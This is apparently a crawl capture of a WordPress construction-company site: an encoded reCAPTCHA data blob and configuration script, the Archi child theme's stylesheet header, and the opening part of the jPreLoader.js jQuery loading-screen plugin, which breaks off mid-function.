W0Uzw58IPC3CqsK6w7nDg1Nrwr1wVMK+BcOyDMKYwrw1Bn5iw5XDtcKgO8K+w6HCn8ORSV1wSsKqw4HDgcK+w53CsMK8GW7CmcO3w5rCiXXDlwLDrCtGdA3DisOqwo4vPcKXw5dwCMOgVcOhw7w/Y03CiSjChWnDsUjDrcOZGzXDlCw/w5HDhRDChcO7LFxkw5zCk8OLw6wDw69eN1heWiJccMK6w7BGw5o2w7rDkT5Cw5Yrw414wpgZwoXCosKvLcOqP0pqLcKFwqEAHsOqw6XDvcKCw7NhBsOrw59JBHdzesOmYWfCqcK0wq5sw7lRw7rDoMOlIsK5aUHDt8OJw6t/GsK/BBQEN8OOYQEWYVAeVsOEY3TCuzjCvytNCmbClWATwohZwo1ww4/Ck8Ktw7LCksOgWcOHOGfDmAzDuScQesK4cMKPEAouw4rCuCpUS8OPw4h/wot1wpQHwopLw6DDrcKefcKPdsO9b0wTwoFOw7wdw53DoF8jNlXDumZmOhNtw5RMCzkIwqVVRwzDkMKCSQohJFcxw7zCuQNIYMKCw5IJw5rClsO/TlA0w5TDlyVQw7g4BE/[base64]/[base64]/[base64]/[base64]/Dl8OaJsOnHGF2woJ5w5pGw5XDgsKew5F5F8OiS3sbNcOxw4obw7UrPyIrwqwHUcKPw4YCwr3Cu8Kkw6M7wpvDtMOCZcOCCsKlS8K+w7HDmsOWwqQmUDUbeW4JCsK8w67DisKvwqzCiMKsw4kEwpknNUgbYGnCiT8pwphxWcOdwo/DmSDDgcKYAUXCj8Kpw6/[base64]/DtWXCtjLCs8Kqw6HCkMO9bijDpgDCjChewoMHw7ZDGywDwo/DvsOHBFJuWsOJw61xEFsbwptJPTTCrUR5cMOYwq0NwrVzH8OOTsKVaxsMw7bCnD9XESwkXMOkw78Of8KKw6bCs184woHCocOAw4tBw6R7wovDm8K+w5/CuMO/OlTDgsKFwo1Awp1ZwpV+wqoHUMKXcsOcw4cZw5UFDgPCn0HCn8KvUsKiZhAAw6g7YcKaVB7CpDUvZ8OmP8KgUsKMYsKpw6PDt8OHw6HDlMKkIMOwacOhw6XCkncWwp3DtjHDj8KVQ1jCgk42LcOwQsOkwprCpyouZcKuKsOQwoBkYsOFez8GdiTCrCYHwp/[base64]/Cj8OAwrDCigjCicK4w4LDm2d6w59Lw4h8w7nCjyHDjcKow47CpMKqw4zCswd/Z8KSUcKXw7VZeMK1wpXDiMODfMOHaMKHwoDDnGN6w6haw4LChMKZDsO/S2zCicOdw4x/w6/CgsKjw6zDolxHwq/DtsOywpEywoLCpA1hwqAtXMOGwqjCncOGCRTDl8KzwpVif8KoS8OYwrfDgnbDqiYrwqnDsmB4w79XDMKcwr00H8KoZMOrPkpIw6pVUsORdMKKKcKHV8KcYcKrSh5Ww5x2wpTDnsOfwq/CiMKfNcOIZ8O/SMOHwoXCmgsQPcK2GcKCGcO1wrxHw47CtiTCgXEBwpVQaSzDhWZBBwnCl8KUwqcBwpAhUcOWL8K1wpDCjMKDEB3CgMOjSsKsAgdCV8O6S30hKcO+wrlSw4DDmEjChBvCpDowK181dcKUwq3DpcK8RHfDu8KpNcKCOMKiw7/DmU90MnFEw4zDnMOhwosaw7LDm0DCtVXDtVEAwo3Dq2HDg0fCnkcHwpUbJGxWw7DDii3CgMObw5LCowzDtcOLD8O3PcK7w4NdTmEdw4V0wr8lVjzDmyrCvVnCi2zCuBTCuMOod8Okw511wqDDrmDClsKnwplCw5LDgsOSJVRwIsO/acKOwpcLwoQRw7gYakPDkR/Ci8OpdBHCsMOdMmBgw4BAWcKdw4Uvw6FFe3sWw4DDuwPDvibDu8KBHcObGlvDmjRRY8KBw7/DpsOuwqzCgmh7JB3CuDfCucOOw6rDpS3CgyLCrsKpZiTCv0fCjkbDiz/Cl0bDk8KGwqsoTcK/cUDCgXB3GhDChMKbwpIHwroxJ8OUwq9lwrjCg8OwwpE2wpDDtMOfw4vCskHCgB0gwr/ClQ/CiQxBblpRLWsdw4M/S8Omwo4qw6pLwr7Csg/DlyEXGi0+wozClcONC1g9wqLCoMOww5nCpcKYfDnCk8KVExLCgTTDngfCrsOuw6/Cth1Xw60YTkgLAMKRcTbDhVY5AlnDisK1w5DDtcK4WmXDosO3wpJ2FMK1w7bCpsK5w4nCqcOqcsO4wpwJw6UxwoTDicKxwqbDp8OKwrbDi8Kxw4jClAFFUhTCg8OuG8KPOHF4wpV7wr/ChcK0w7vDiS7DgcOHwoDDlw0SJVE/CVzCphPDk8OWw5p6wrwfEsOPwq7Cl8OYw54Pw7pfw7MnwqJ8wpJ5CsOlHcKqDMOeW8KDw5o3CcOpXsOKwpDDgC3CisKIMFzCrcK/w4lmw5g9eVpDczbDhWd9wr7CpsOIS1ITwpPCkgPCrycfXMKjU01XbDgSF8K5ZlVOCMODCMO/B0PDncO9LXzDssKXwrcOXmnCmsO/w6rDsWPDuHrDvXdJwqXCj8KkKsKbVsKjf0XDi8OQY8OSw7nCkgnCrCpEwrnCkMKRw4TClWbDtgfDncOWG8K3M3drP8K8w6DDmcKiwrs2w6PDr8OkW8Oxw7BqwoRGcS/Dq8Kww5YjSjJtwoB+ARbCqH3ClCzCsix/w7c9UcKfwqPDkzJmwoZzK1zDpCXClcKPQEtbw5BUVcKjwqE1R8KTw6w+AXfDuxvDiiZRwo/DhsKnw695w7lwFATDt8ObwoXDghU6wqTDgTrCm8OAEXh6w7N2NsOow4F3E8OqR8KlXMKHwpnCvsKlwpUoEsKOw5MDMQDCswwlJ1PDkSdRIcKnJsOwNAEYw4sJwqnDv8KCXMONwo7CjsOoWMO1LMO0XMK9wp/DrkLDmkQrShkDwq/CqcK6dsKDwonCjcOyZkseV35IOsOeEQzDmMOpdmfCunczRsOWw6vDg8O5w44SS8KmXMOBwpNUw6gVXQbCnMK0w7jCnMK6XyAjw4d1w5jCpcKLMcK/[base64]/Dv8KZw4kJw6VyIcOzaAXCliYPw6nCrMOtw4rClA/CnVhCLcKcVsK5CcO4Q8K0B2nCoAcQOCoSTWbDiw5bwozCjMK2esK6w7UVSMOtAMKcJsKDflc1QRQFGTLDq1ojwqJ3wqHDrkd0NcKDwo7DucOTOcOvw5RDLx4REcODwrTCmDLDmDfCksOkRVJUwow/[base64]/CshJWLwnCmUzCqXwPw6Juw6jDvhMla2lRaMKow7JFwpMlwqAJwqfDpWXCqFbCn8K6wqPCqwspVMOOwqLDsz9+ZMOPwpjCs8KMw4/DnDzCmVZaUsOWN8KCE8Kww7TCjcKpJAEswprCj8OQeGUlDsKeOiDCqGcQwoxqXlVNKMOva2bDhm/[base64]/DgcK/[base64]/[base64]/w6rCmjIUP8KwwohIHwfDn8KMBF3DhMOPQ1hwbgfDplLCtXoww5QeecKresOtw5rCq8KHL0zDpMOHwoHDmsKaw7Vtw5l9V8KRw5DCtMKVw57DlGDCocKfAiR/[base64]/DuVTCu8KfDiE/wotkw78FVMKTwqR0Wn/CvEVbwrM3GMOJJCXDoCbCkDbDkmtMXsOtE8OJUsK2P8O4eMKCw70ROl1OFwTCvcOYPzzCpsKmw7nDvkrCjcOBw69jXC7DrW3Ci15+wpQ/ecKKTcO8wo5FVwg5Z8OLwp9cIsK1UzPDgiLDuDkMDz0ca8K4wqtcasK2w79nwpVqwr/CjnlowqZzYwbDk8ONW8OUHibDmhNRWUfCqGbCpMK5DMOcMSVXe2XDusK4wpXDsx/DhDAfwqjDoATDlsKwwrXDrcO6FMKBw7bDjsKDETwsFMOuw5fDsWUrw5bDuUDDrcKfC1/[base64]/NsKEwpd9w7LCgsKQw5nDiRtrAsKIEAHDnVLCvwPCpnLCuSwhw7IVRsKDw57DlsOvwqxERhTCsUtuaGjDl8O7IMKHUmsdw45Ve8K5c8OJwpLDjcOVEFDCk8O9wq/Dnzk+wqDCoMOOIcKYUMOELhPCpMOqXsKDcBEww5gQwq/CjMOaIsODPsO1woLCoHvCqFEEw7DDnxbDritSwpfCpC0/[base64]/CssKyARPDu8KIDMKVw69Rwo0SVQtiwqLCpD7Dhx1Sw5ZTwrY9MsKswopvdyXCsMKWel4Uw7LDs8KJw73DkMOywpLDmH7DsjfCgnrDiWTClcK0cCrCgkMyV8KLw50pw4bCk3/CiMKqEl3Dk3nDi8OKR8OtY8KNwqzClXocwrgawrcnVcKPwr5Gw63DuXPDv8OoCWTCmlouXcO2T1/[base64]/CjDvCknQzw5xvUsKLw7nCocKyw7jCocOvQCHDtcOdHR/CvxVHH8Khw6EYH0NWExkbw4ZWw54OdVgXwpPDo8K9RnjCrSo8asOXTH7DvMKzXMKEwqFwOmPCqsOESl7Cv8O5Dnt5JMOkOsOYMsKOw7nCnsOcw5tddsOlAcOqw7peF2/[base64]/[base64]/w6LCpcOAO1HCn8Ofw7xLwpjCmG0IZQvCiE/[base64]/Dr2UTL0JMfcO2dcKEwrfDgcOswoAOw5PDrDHDosKJwr96w4p9w5YBHjPDmw1xw7TDtEDCmMKtf8Olw58ywqzCpcKBfcOxY8K4wolbe0jCuipzI8KtQ8OYAsKFw6wAMGbClsOsUMKQw6jDgMODw5MHfwF5w63DicKdBMOBwq4qehzDnl/CiMO1d8KqAEwLw6nDl8KVw6E5XMOBwrdqDMOGwolmHcKgw41nVsKEZDMrwrhKw5/ChsK1woLCgcKvSMOYwofDn1pbw6PDlCrCmsKLZ8KTGcOBwo01LsK9QMKow6ApQsOCw5XDm8KdGGMOw7daD8OkwoBpwoJiwq7DtznCkTTCjcOMwqbDlcKFwpfDmRHDi8KnwqrCusOpWcOSYUQ6ElJFPHjDinopwrjCuEbCg8KUcgsOK8KoalbCpgLCl2/Ct8KGMsK/LETDgsKbPCfDmsOdJ8OJSkfCsgTDkgLDshhLcsK6wph8w43CsMKMw6jCtH7CkFVDMgFlNm1SaMKPHlpRwpDDrsKJIxwHIsOUKydawoXDkcOFwqY0w7bCvU/CsjvDhsOVOk3Cl00JKzVIDQhsw4QSwoLDs17CgcK1w6zCvQ4pw7vCgxsIw6vCtxIgORrCi2DDpcKBw7wsw5jCu8K9w7jDvcKTwrN5QAgUIcKOZycZw7vCp8OiGcOjJcOUPsKVw6PCvishE8OIaMKrwqB2w5vCgDjCshXDksKYw6nCvGxQC8KFPm5QGV/CrMO1wopVwovCvsKSfXLCrwxAZMKJwqIDw5duwpg/[base64]/DgwhxaMKSckBDw7bCksKVccKtWXVRw4xyEVTCqMONYyfDrwlVwr7CgMKpw6sCw7PDvMKaXsObP1nDvU3CscKXw63CmUNBwqDCicOcw5TDlCoFw7Zkw4M6AsKOZMKPw5vDp3lwwokqwpHDrXQywqzCjMOXaWrDpMKLfMOvNEUcKW/DjSN4wo3CosOSVMO2wrXDlMOZCQMjw7xPwrMwWsO5IsKiNCwfOcO9QGEWw7UQDcO4w6zCs00wfMKWZsOVCsKqw60SwqQEwpHDmsORw6PCpyctYGzCrcKdw50xwr8IOyXDtDfDscOKBiTDqcKAwp3CisOkw6/DszIDRU8zwpVZwrjDrMKNw5YDGsOgwp/DmF90wpnDi1HDsGbDisK5w65yw6t8TjdFwqRFR8KXwqYKPFnCgE3Du09aw6gbwpJmFVDCpS/[base64]/wqDCocKgYMO/wpU0wojDpDZDBQJTwpjDsF4BSMO1w4QuwoXDgcOiRG9BPMKAfSXDpmrDn8OtLsKlBhzCu8O7wr/[base64]/woNGB8ONXcOqw6N9U1TDrGPCgcOWIsKsSsOQKcKHwozDk8KNwoY1woDDlkgJwqnDhyzCt3JVwrU8NcORKjrChcOswrDDgcO/[base64]/[base64]/Csx/CplsFwrsow7RcdcKAacOQHQnDvXBDbcKuwrXDksKdwqnDlMKHw5rDnwfCh0rCosKEwp/[base64]/CmcOZNMOew6VawqrCo8OiCsOqPBIxE8K5fxhYWcOEAsONUcOyY8KBwobDj17ChcOVw7TCl3HDvwtQKQ7DjCtJw6wuw5IRwrvCozrDsDvDuMKfMcOQwopBw73Dq8Knw7PCuTlfb8KrD8O/w7DCv8OcLB5tBVDCj3Yuw4nDunpww5LCvBfDo31hw44CDHzCk8O4wrQ0w6fDsGVMMMKgKMKrMMK5XQN2VcKJTcOdw5ZBCR3Ci0TCncKaAVkaJSdqwo8EKcKyw5NPw6XCr0Npw6LDii3DiMOOw6nDmBrDjBTDjBh5wpXDrC1zYMO/C2fCoi/DmcKFw54FNTRvw4oXFcO+csKLWmMFLinClXjCmcKMFcOvK8OLeEnClMOyQcOcdF7CuSDCscKxEcOwwpTDrTsKb18XwrvDn8Ogw6rDhMOQw77CvcOpeShOwrnDtE3Du8OvwqlyFXLCuMKUdx5/wqrDnsK9w4cCw5XCqDNvw7UuwrB2S0bDjxosw4HDhcK1K8O5w5dOGBVueDXDssKZN0fDqMKsBkpDw6fCtTpowpHDn8OGfMO9w6TCgcKueGYuD8OJwrIqX8OQcVYsO8OOw5bChcOew6fCj8O7N8KSwrYDM8KZwp/CtjrDq8OiYEvDiS4vwrlywpPCnMO4woV4TjjDvcKCJU94OHQ+wprDumkwwobCpcKWCcOJSm0qw6sQGcOiw6/CssODw6zCrMOnRAdeOAoeeVsUw6XDvl1sVsOqwrI7wptZGsKFP8KVGsKzwqPDg8KoBcKowoDCpcKQwr0Lw5EHwrcFYcKhPSVHwp/Ck8OQwrzCmsOuwr3Dk0vCv0nDrsODwpNswrTCt8KOEsKvwoV3W8KDw7vCvRs3AcKgw7k3w7UDw4TDncKKwolbP8OxeMK5wofDiQXClDfDlX0iHyU5AijCm8KKBcOZBGJFK0DDjDZSDiM/w4I5ZWTDlSQIKCfCqCFGwq5xwp1mZcOGeMOcwoLDoMO3TMKCw4s+GAoXYsKNwp/DiMOpwqtbw4oJw6rDgsKRW8OMwqoKZ8K2woI6wq7CrMOUw74aCcKVKsO9JcOtw51fw5Z3w5FYw6LCuCoOw4zChcKow5lgBMK4BiDCr8K3cS/Ci1vDncOrwoHDojEpwrLCn8OAVMKtS8OywrcBaFZ4w7HDnsOVwpgya0nCk8Kxwr/[base64]/ClC/[base64]/[base64]/[base64]/w69Fw4TCs0ZvdSrCm8OKIRFGw4HChMKtBzRWwrbClELCkQ5EEE3CqH4eGAvDp0XCjiZaQ0rDjcK/w5jCtUnChEUGWMO+w51jGMKEwr8tw5/CvMOZNxRFwpnCrFzCmg/Dt3HCjykBY8O0FsOhwpsqwp/DgjoywoTCi8KWwpzCmiXCuSh0HknCnsOSw5wuBW92VMKZw6DDrBvDihJVJh/CqcKdwoHCjMKKf8KJw6HDjygjw7xreGY0LHTDiMOjfMKBw6AFw6XChhLDvXnDqF1PScKGRCgtaFxkX8K2A8OHw73CnAjChcKOw7ZhwobCgirDl8ONaMOOHsOIJ3JBeF8gw7wrTmTCqsKZfkMew63DnVZvRsOLf2/[base64]/CpyYDwrPCvh0Ywq/DrcKuwrFdwoJdA0TDo8Kywot/[base64]/[base64]/KMKfIjXCpj/[base64]/TwonJ0fDiR3DhMOMw6TDrVNZwo3ChUPCjcOHDlfCtsKnGcOpwo1EJk3CikYDblLDs8KBR8KIwpsBwr9uMm1Yw6zCp8K1KMKowqhjwqvCjMKUUcOMVgd8wqh/M8KRw7HDmU3CnMOuP8KVV1TDhCR4OsOpw4Azw5fDtMKZM0RldmFnw6AlwpECOcOuw7I3w5vCl2N7wq3DjWEgwofDnTxKZMK+w7PDt8KcwrzDvBpVWHrDnMOneAx7RMOpCwTCnX/ChMOBayfCtHEaenjDoT3Dj8KGw6DDnsOADXfCkSgkw5TDuyFFwr/CvsKkwp9awpzDoyN8WhrDiMOew4huVMOjwqjDmnDDgcOkQBrChRd2wq/CjsOkwrorwrJCMsKDJWRVdsKuwo0BQsOldsOnwrjCj8Ojw6jDmj9ZO8KTTcO6UATDpXwSwpwvwrlYWMOtworCnBzChWJse8KASsKjw7wjFmYvPycsDcOEwoHCji/Dl8KewpLDhgAYITETGAtnw6suwp/Dmygqw5fDghLCjxbDr8ODXcKnDcKMwpMaQRzCmcKHEXrDpsKOwrXDohjDgXU2wpDDvy8qwrvDszjDrcOIw5VewpvDisOfw4BpwrMVwrl/[base64]/Dn3fCiy/[base64]/[base64]/CqRxVwps/woPCkHDDhmlVw6ZNwqTCinjCncO8TcKswozCowZtwonDiX5jX8KjVWYWwrdJw5Yiw6hfwr1LW8O0OsO/UsOIf8OKGsObw6fDmErCsFrCosOawp7CtsKsYjnDkVQTw43DncOHwrfCi8OYNzpzw5xTwrXDvjIOAcOAwprClxANwol/[base64]/CuURbJlnDpxECDhlIw6YIazvCq8KzNkLCiHdFwqtgIwgtw7fDvcOqw67Cg8OGw59Gw6jCjAptwrPDl8Oew4PCscOHWSNyNsOMYwDCscKdX8OpGG3Ctg40w7/Ck8O7w6zDq8K3w7MlfMOgIh/DgsORw54zw43DnQPDtcOdYcKSL8Olf8OTQEl+w7RLQcOlIWjDssOqfDLCrX7DhG1tb8Ohwqs8wrN/w5xQw5tUwqFUw7BmN1wCwohLw6BjRVHDqMKlDsKJKMK/P8KRbcOYaWjDtARsw5BCUQvCncKyOCJXX8KOUm/Cs8KQWMKRwoXDoMKhGxbDrcKwXQzCvcKgwrPDnsOOwo1pcsK8wqtrYR3CjHfCp1/CosKWWsK6PMKaZFZmw7jDjSdJwpPCsBhSQMOmw7o8G34pwofDisK7DMK0LjEvcW/ClsOow5Vjw4vDmWnCin3DggXDo1JNwqHDrsOVw6gtPcOkw5zCicKGw745U8KvwpPCjMK7VcOKbsOjw7leGSVDwpHDskjDksKxZMOew5tSwrNQEMKnQcOAwqtgw7spRwTCvB5+w5DCrQELw5kVPTzDmsONw4/[base64]/DocOqfgxYcCrDgMOjHsKRenPDsy8uEHvCuRpMw6fDq3LClsOIwp54woQTWBt8dcKfwo0pJwsJwpnDvWp4w5bDj8O0KTN/wo9kw4vCp8OnRcO6w4HDnjwew43DtsKkBCzDlsOrwrXClzRceFJTwoN7IMK9CTjDvHnCs8K4ccKgXsOAwozDt1LCqMOkYsOVwpXDj8KafcODw45lwqnCkilVL8Knwq9FFhDCkV/[base64]/woDDtVJtwqZww4ElWyvDucKmw6NIPcKPwojChgBQbMOiw5jDjmHCqTYsw5VfwrcTAsKQamEzwqPDlsOLE09tw4Ydwq/DtiYfw6bDoQRFQFDCqWoHW8K2w4PDnFplFMOeR0A7DcOKMAVTw6XCjMKiFGHDhcOEw5DDiQ8IwqvDm8Otw7BJw4PDm8OEJ8OzQTt8wrzChSfDoH9lwqHCtzNGwo7DscKwbVE+HMOpIhlrTG3DuMKDcMKYwq/DosOxbnUXwoNkDMKod8ONBMOtFMOuMcOjwrzDtsOSLmHCjFEKw5LCtsK9csKKwp10w7jDgcKkLGZUFsOGw6LCu8OHFwkzXsOxwoRXwrrDvlLCnMK5wqUZc8OQZsOPHsKmw6/DosO7Wzdmw4szwrM3wpjCj1LCqsKLDcOrwr/DqyIJwoVzwp4pwrFNwrjDuHLDmXbCo1dtw6TDs8Obw4PCinLCssO8wqbDvEHCu0HCtWPDssOWAlfDgB/CuMKwwpHCgsKZP8KqRMO8X8O2N8OJw6DClMO9wprCkk4DL2QDTV59dcKLWMOsw7fDrsKqwqVBwrHDtVo5PcKLciJVB8OKUFJQw7szwqgRBMKcYMOQO8KYesOlKcKLw7kyUijDm8O/w6omScKRwqhpw7vCmWfCvMKIw4TCm8Kpwo3DjcONw7JLwpxwRcKtwpFvVk7DgsOjYsORw71WwrjCtkDChcKrw5XDsynCp8KRYjkFw5vCmDNVQiN9NRZGUgtDw4zDvFVvWcOOQsKxVjUYZcK/w6/DhEt6U07ClSFmSXklA3rCv3PCki/CmyfDocK7GcOTasK7D8KtDMO8VTwBMgBcScK5EGUTw7fClcOzZcKFwqEvw5A6w53CmcOdwoMtwrfDmWfChMOTLsK5wp9NCA0KGhrCtDomISvDmULClXsZw4E9w47CrjY+QsKNDMOZXcK5woHDrm9/[base64]/Dl8K4w5FHw5smw5DDjMKxw603PmwVXsKvwo0Vw5XCrlAqwogDEMOdw5EBw78cUsOKCsK7w5TDvsOFM8K2w7dSw4/CoMKEYR8NOcOqHWzCosOawr9Jw7hUwr86wrjDhMODW8KWwoPCoMKpwrdiSELDgsOew6nDr8KkRx1kw57CssKmTHfDv8O8wo7DqcK6w4/[base64]/w5h0BF7CmnPColtjwpFVw6xSw6lAMHRTwrkTa8OUw4pGwpNzHVTClsOCw6jDjsOYwqMHOCfDmQk+RcOWQsORw7cLwrbCo8OhCcKCw4/[base64]/DsMKVRcKEwrHDocKDXMKaw4l6w5DClcK8w7BjMULCssOjwo98G8OEOVjDl8O5ACjDvhQ3VcOUGiDDnRYNIcOQD8O/[base64]/[base64]/w5MKw6hGO8KrwqcXNMOVwpEJwrbDrMOdRVohPCTCpgtbw5/CksKUd0YEwqFqDMOBw4jDp3nDtD8mw7cyEsOlMsOZOxTDjw7DuMOCw4/DrsK1ckIgd1Zww70Dw70Lw6zDpMO9BRHCo8Kaw5dWKQVXw5Vsw6HDicOGw5YzG8OrwrfCnhDDhypZCMOTwop+AcOxMVXDmMOfw7NRwoHCnMOAcgbDoMKSwoEEwpdxw5/[base64]/Wn9FKmDCucOxPxvDjcKaCcKofsK4aynCh3BgwobDtQHChmLDl2cFwrfDq8OHwqPDqGsLS8KHw5F8KxIQw5gKwr0SXMOgwqYVw5A7amgiwpt5fMODw4PDusKGwrUqOMKJwqjDhMOGwrB+TH/Ch8O4TcKTZmzDmAcsw7TDrBHChBt5wqvChcKeEMOVCjrCnMOzwogdH8Oqw6/DhXIrwqgHNsOsTMOwwqHDrcOTKsKYwrIaBMOZEMOaET1iwqnCvgDDtDLCrRfChXPDqxNjJDcZdm4owq/[base64]/Dq8OSwoheDV3CnhICScKcwp/CtW/[base64]/CjcOgNCYZBcO6wpBgFUrDmU5SwocebsKJO3F1w4LDn0jClcO8wpN0CcKNworCkmQfw4JPcMOsHB/CvH7Dm0ZVTgXCtMOtw4TDkjheVG8KYMKCwrszw6ocw73DplsqJwHDkwTDt8KMGSfDpMOrwosHw5YKwoMJwoZHAMK8ZjEANsKzw7fCg3JFwrzDpcOowrszLsK1JcKUw6Yxwr/CpjPCs8KUwoPCqcOUwplew6XDicKkMgJQwo3DnMK4w5J2DMOiDWMOw4I4bGnDhsO1w7FGesOGKzpNw5PCs3REUEV8IMO9wr3Dsh9iw7soW8KZOMOiw5fDrV7ClCLCsMOxVcO3YDbCpcKqwp/Cj2Uqw5F2w4UeNsKowrUidgrCoQwADTtAYMKlwqPDrwVuSHw/wqXCs8KCfcO7wobDhVXCi0PCpsOswrEbFi14w4UeOMKYb8OSw5rDoHkkX8K/wo4VZMOmwqvDuRrDqmnCoF0KacOow7QQwp1Fwp5ifkXCnsO1SnQzSsOCWV4ww70vGGfDlMK1wpk0QcO2wrMnwq3DlsKww4wXw7zCsh7CkMOpwp89w47DmMKwwoJawpkDA8KQGcKzCjpzwpvDmcO/w7bDh0DDm1oBwonDkHsQAsOaOGwew704wrduPRPDoml0w4pywqHCkcOXwrbCgm5OH8K2w7DChMKkNMOnFcOZw4IOwqTCjMOFf8OHQcOTdsKUUgTCqAlmw5PDkMKVw5jDoxTCg8Oww6FMEVTDqC5qw4dOO2nCrSjCusOzdHgvZsOSEMOZworDhlMiw4HChC/CoQTCmcOBw540dQnDqMKHYBQuw7c9wqFtw6vCh8KbCTRgwp7CiMKKw5wkHmLDuMO/w7/CoWZQwpbDlsKOGEd0Y8OfS8O3w6HClGvDg8Odwp/Cr8OERsOWWsO/LMKSw5rCp2fDj0Bjwq3CiWpQchxQwqQ4RjYUwofCpk7DkcKAJ8OQMcO0S8OWwo/Ci8KmOcOpwoDCmcKPYMOnw5rCg8KdPxzClhjCuXjDjA9/dxE/wo/[base64]/[base64]/Djzc9O8ORGMKswq/Ds8KvwrrDv8Kxwrk3XMOjwqXDoMKicsKTwp8jWMK9wrvCssO0d8OINSHCv0DDk8O/[base64]/CpsKfw55Zwr5Jw6IWwo0QwprDlRQXDcOBVsO3wr/Ct3pNwrlnwq0mc8OXwrjDjmvCqsOHGsO8TsKLwpvDkHLDmDVFwrTCsMOMw5odwo10w7nCssOuYBrCnHJSH1HChTXChS3CmDBGOS3CmcKCNjx3wovCi2HCvMOMGcKTHm5TV8KdQMKYw7fCgXTDj8K0B8Oow5rCv8OWwo4bJF/Ds8Khw7dTwprDjMORMMOYasKUwpHCiMOBwptqOcO1JcKwDsO0wogEw48iT0Z8XQjCh8K/OWDDocOww6JCw6/Dg8O6F2PDo1EpwrjCsSIvM05dJ8Kme8K+bm5Bw6vDp3VWw5DCnDIFPsKXUVbDlsOowpE1w5tewpcpw6XCrsKJwr7Dvm/Cu1N/[base64]/DjcO6wqkscMKhNcK9w7zDoRzDoT/DuAFeJsOCIsKSwqnCs2PClQZSaDrDpB04w6xNw7w8w7DDsTPDssO7AwbDoMOPwqVONMKlwojDmTXChcKAwr1Ww7l0dMO9FMOUGA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeWQOEoAAAAAMwYw6HaHamz_Avmnh34Z15o-W4I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,960],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://bsafeconstruction.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dca6rowBLJKih41KCA8ukzKT0H/Sx7ocZBMJiAIrOXQ\\u003d\x22,1,0,null,1,1765610717458,0,0,[97,222,196],null,[162],\x22RC-7cv4zHoGsREJdA\x22,null,null,null,null,null,\x220dAFcWeA5FgBgTjjQ0XxQpokR-hxm_TKn7l54Jr_XoZYBC2mNHSuTrl7uws_nQSCGMd6KOWb3OVfod9q22_jB2EDAj-OHmED4EAw\x22,1765693517256]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bsafeconstruction.com/wp-content/themes/archi-child/style.css?ver=3.6.1
body_size: -173
content:
/*
 Theme Name:   Archi Child
 Theme URI:    http://archiwp.com/
 Description:  Archi Child Theme
 Author:       OceanThemes
 Author URI:   http://oceanthemes.net
 Template:     archi
 Version:      3.6.1
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  archi-child
*/




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bsafeconstruction.com/wp-content/themes/archi/js/jpreLoader.js?ver=6.9
body_size: 1866
content:
/*
* jPreLoader - jQuery plugin
* Create a Loading Screen to preload images and content for you website
*
* Name:			jPreLoader.js
* Author:		Kenny Ooi - http://www.inwebson.com
* Date:			July 11, 2012		
* Version:		2.1
* Example:		http://www.inwebson.com/demo/jpreloader-v2/
*	
*/

(function($) {
  var items = new Array(),
    errors = new Array(),
    onComplete = function() {},
    current = 0;
  
  var jpreOptions = {
    splashVPos: '35%',
    loaderVPos: '50%',
    splashID: '#jpreContent',
    showSplash: true,
    showPercentage: true,
    autoClose: true,
    closeBtnText: 'Start!',
    onetimeLoad: false,
    debugMode: false,
    splashFunction: function() {}
  }
  
  var getCookie = function() {
    if( jpreOptions.onetimeLoad ) {
      var cookies = document.cookie.split('; ');
      for (var i = 0, parts; (parts = cookies[i] && cookies[i].split('=')); i++) {
        if ((parts.shift()) === "jpreLoader") {
          return (parts.join('='));
        }
      }
      return false;
    } else {
      return false;
    }
    
  }
  var setCookie = function(expires) {
    if( jpreOptions.onetimeLoad ) {
      var exdate = new Date();
      exdate.setDate( exdate.getDate() + expires );
      var c_value = ((expires==null) ? "" : "expires=" + exdate.toUTCString());
      document.cookie="jpreLoader=loaded; " + c_value;
    }
  }
  
  var createContainer = function() {
    
    jOverlay = $('<div></div>')
    .attr('id', 'jpreOverlay')
    .css({
      position: "fixed",
      top: 0,
      left: 0,
      width: '100%',
      height: '100%',
      zIndex: 9999999
    })
    .appendTo('body');
    
    if(jpreOptions.showSplash) {
      jContent = $('<div></div>')
      .attr('id', 'jpreSlide')
      .appendTo(jOverlay);
      
      var conWidth = $(window).width() - $(jContent).width();
      $(jContent).css({
        position: "absolute",
        top: jpreOptions.splashVPos,
        left: Math.round((50 / $(window).width()) * conWidth) + '%'
      });
      $(jContent).html($(jpreOptions.splashID).wrap('<div/>').parent().html());
      $(jpreOptions.splashID).remove();
      jpreOptions.splashFunction()      
    }
    
    jLoader = $('<div></div>')
    .attr('id', 'jpreLoader')
    .appendTo(jOverlay);
    
    var posWidth = $(window).width() - $(jLoader).width();
    $(jLoader).css({
      position: 'absolute',
      top: jpreOptions.loaderVPos,
      left: Math.round((50 / $(window).width()) * posWidth) + '%'
    });
    
    jBar = $('<div></div>')
    .attr('id', 'jpreBar')
    .css({
      width: '0%',
      height: '100%'
    })
    .appendTo(jLoader);
    
    if(jpreOptions.showPercentage) {
      jPer = $('<div></div>')
      .attr('id', 'jprePercentage')
      .css({
        position: 'relative',
        height: '100%'
      })
      .appendTo(jLoader)
      .html('Loading...');
    }
    if( !jpreOptions.autoclose ) {
      jButton = $('<div></div>')
      .attr('id', 'jpreButton')
      .on('click', function() {
        loadComplete();
      })
      .css({
        position: 'relative',
        height: '100%'
      })
      .appendTo(jLoader)
      .text(jpreOptions.closeBtnText)
      .hide();
    }
  }
  
  var getImages = function(element) {
    $(element).find('*:not(script)').each(function() {
      var url = "";

      if ($(this).css('background-image').indexOf('none') == -1 && $(this).css('background-image').indexOf('-gradient') == -1) {
        url = $(this).css('background-image');
        if(url.indexOf('url') != -1) {
          var temp = url.match(/url\((.*?)\)/);
          url = temp[1].replace(/\"/g, '');
        }
